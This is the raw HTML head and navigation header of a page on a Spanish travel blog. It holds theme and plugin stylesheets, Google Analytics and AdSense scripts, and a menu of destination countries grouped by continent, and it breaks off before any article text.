<link rel='stylesheet' id='ez-toc-css' href='https://www.sinturbulencias.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffdd08;}div#ez-toc-container ul.ez-toc-list a:visited {color: #000000;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/font-awesome-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/ascend.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.sinturbulencias.com/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 101px);height:calc(100vh - 101px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 100px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:101px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 99px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.blog_next_prev_buttons .col h3,.full-width-content.blog_next_prev_buttons > .col.span_12.dark h3,.blog_next_prev_buttons span{color:#ffffff;}.blog_next_prev_buttons{background-color:#0a0a0a;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.nectar-fancy-box .box-bg:after{
    background: rgba(0,0,0,0.76);
    background: -moz-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.76)), color-stop(20%, rgba(82,82,82,0.46)), color-stop(50%, rgba(82,82,82,0)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -o-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    background: linear-gradient(to bottom, rgba(0,0,0,0.76) 0%, rgba(82,82,82,0.46) 20%, rgba(82,82,82,0) 50%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#525252', GradientType=0 );
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.sinturbulencias.com/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A400%2C300%2C500%7CSource+Sans+Pro%3A300%2C700&#038;subset=latin-ext%2Clatin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sinturbulencias.com","hash_tracking":"false","v4_id":"G-SINTURBU"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JTKJJX3STL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sinturbulencias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JTKJJX3STL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.sinturbulencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sinturbulencias.com/wp-json/wp/v2/posts/6726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sinturbulencias.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.sinturbulencias.com/?p=6726' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="p:domain_verify" content="d0d6c45895be4963bb55a3c71dd43932"/><style type="text/css" id="simple-css-output">/* GENERAL */.broken_link, a.broken_link{ text-decoration: initial !important;}.hide-dt{ display: none !Important;}/* NAV */body[data-dropdown-style="minimal"] .sf-menu >li >ul{ max-height: 85vh; overflow: auto;}/* HOME */.home .row.blog-recent{ margin-bottom: 0px !important; padding-bottom: 0px !important;}/* CONTACTO */.form-contacto form br{ display: none !important;}.form-contacto input, .form-contacto textarea{ background: #ffffff !important; color: #424242 !important;}.form-contacto textarea.wpcf7-form-control.wpcf7-textarea{ height: 150px;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ color: #000000 !important;}span.wpcf7-not-valid-tip{ color: #000000 !important;}.wpcf7 form .wpcf7-response-output, .wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{ border: 1px solid #000000 !important; color: #000000 !important; text-align: center !important;}.form-contacto input.wpcf7-form-control.wpcf7-submit{ margin-top: 20px;}/* FOOTER */div#footer-widgets{ padding-bottom: 35px;}/* MEDIAS QUERIES */@media screen and (max-width: 767px){ .post-home { padding-top: 50px !important; } .img-hide-mb { display: none !important; } .post-home .nectar-button { margin-bottom: 40px; } .img-pf .divider-wrap>div, .img-ph .divider-wrap>div { height: 300px !important; } .hide-mb { display: none !important; } .hide-dt { display: initial !important; } .home .blog-recent .col.span_3:nth-child(3), .home .blog-recent .col.span_3:last-child { display: none !important; }}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="google-site-verification" content="zLmnhTHa3nZI1shSm9BAKapRoS_lgJyXHSSRD0Xzs_w">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1805348903180375" crossorigin="anonymous"></script><link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sinturbulencias.com/wp-content/uploads/2020/06/cropped-FAVICON-270x270.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1629849067519{margin-bottom: 10px !important;}.vc_custom_1629849659036{margin-bottom: 10px !important;}.vc_custom_1629849210789{margin-bottom: 10px !important;}.vc_custom_1629791513263{margin-bottom: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/plugins/magnific.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css' type='text/css' media='all' />
</head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6726 single-format-standard wp-theme-salient wp-child-theme-salient-child ascend wpb-js-composer js-comp-ver-6.9.1 vc_responsive aa-prefix-sintu-" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="45" data-m-logo-height="45" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.sinturbulencias.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="181" height="75" alt="SinTurbulencias" src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/"><span class="menu-title-text">Instagram</span></a></li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/"><span class="menu-title-text">Descuentos</span></a></li>
<li id="menu-item-3939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3939"><a href="https://www.sinturbulencias.com/africa/"><span class="menu-title-text">África</span></a>
<ul class="sub-menu">
	<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/"><span class="menu-title-text">Egipto</span></a></li>
	<li id="menu-item-4907" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/"><span class="menu-title-text">Marruecos</span></a></li>
</ul>
</li>
<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3182"><a href="https://www.sinturbulencias.com/america/"><span class="menu-title-text">América</span></a>
<ul class="sub-menu">
	<li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/"><span class="menu-title-text">Argentina</span></a></li>
	<li id="menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/"><span class="menu-title-text">Bolivia</span></a></li>
	<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/"><span class="menu-title-text">Brasil</span></a></li>
	<li id="menu-item-7741" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7741"><a href="https://www.sinturbulencias.com/canada/"><span class="menu-title-text">Canadá</span></a></li>
	<li id="menu-item-3948" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3948"><a href="https://www.sinturbulencias.com/chile/"><span class="menu-title-text">Chile</span></a></li>
	<li id="menu-item-3946" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/"><span class="menu-title-text">Colombia</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/"><span class="menu-title-text">Cuba</span></a></li>
	<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/"><span class="menu-title-text">Estados Unidos</span></a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/"><span class="menu-title-text">Guatemala</span></a></li>
	<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/"><span class="menu-title-text">Nicaragua</span></a></li>
	<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/"><span class="menu-title-text">México</span></a></li>
	<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6415"><a href="https://www.sinturbulencias.com/peru/"><span class="menu-title-text">Perú</span></a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/"><span class="menu-title-text">Uruguay</span></a></li>
</ul>
</li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3940"><a href="https://www.sinturbulencias.com/asia/"><span class="menu-title-text">Asia</span></a>
<ul class="sub-menu">
	<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3997"><a href="https://www.sinturbulencias.com/china/"><span class="menu-title-text">China</span></a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/"><span class="menu-title-text">Filipinas</span></a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/"><span class="menu-title-text">Hong Kong</span></a></li>
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/"><span class="menu-title-text">Indonesia</span></a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6440"><a href="https://www.sinturbulencias.com/japon/"><span class="menu-title-text">Japón</span></a></li>
	<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4904"><a href="https://www.sinturbulencias.com/macao/"><span class="menu-title-text">Macao</span></a></li>
	<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/"><span class="menu-title-text">Malasia</span></a></li>
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/"><span class="menu-title-text">Rusia</span></a></li>
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/"><span class="menu-title-text">Tailandia</span></a></li>
	<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/"><span class="menu-title-text">Turquía</span></a></li>
</ul>
</li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-3941"><a href="https://www.sinturbulencias.com/europa/"><span class="menu-title-text">Europa</span></a>
<ul class="sub-menu">
	<li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/"><span class="menu-title-text">Alemania</span></a></li>
	<li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/"><span class="menu-title-text">Andorra</span></a></li>
	<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/"><span class="menu-title-text">Bélgica</span></a></li>
	<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/"><span class="menu-title-text">Bosnia y Herzegovina</span></a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/"><span class="menu-title-text">Dinamarca</span></a></li>
	<li id="menu-item-4908" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/"><span class="menu-title-text">Escocia</span></a></li>
	<li id="menu-item-4674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/"><span class="menu-title-text">Eslovenia</span></a></li>
	<li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4665"><a href="https://www.sinturbulencias.com/espana/"><span class="menu-title-text">España</span></a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3989"><a href="https://www.sinturbulencias.com/francia/"><span class="menu-title-text">Francia</span></a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/"><span class="menu-title-text">Inglaterra</span></a></li>
	<li id="menu-item-4661" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/"><span class="menu-title-text">Irlanda</span></a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/"><span class="menu-title-text">Irlanda del Norte</span></a></li>
